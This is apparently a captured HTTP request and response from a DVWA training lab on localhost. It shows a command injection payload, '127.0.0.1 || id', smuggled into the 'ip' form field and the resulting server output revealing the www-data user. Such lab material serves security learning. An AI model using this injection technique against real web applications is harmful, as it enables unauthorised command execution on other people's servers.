 Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/exec/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/exec/
12 Cookie: PHPSESSID=ka9s5le3m8c2kqub6mr0n291ne; security=high
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 ip=127.0.0.1+%7C%7C+id&Submit=Submit
Response
Pretty Raw Hex Render \n
77 <p>
78 Enter an IP address:
79 <input type="text" name="ip" size="30">
80 <input type="submit" name="Submit" value="Submit">
81 </p>
82
83 </form>
84 <pre>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
85 </pre>
86 </div>
87
88 <h2>
More Information
</h2>
89 <ul>
90 <li>
<a href="https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution" target="_blank">
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
</a>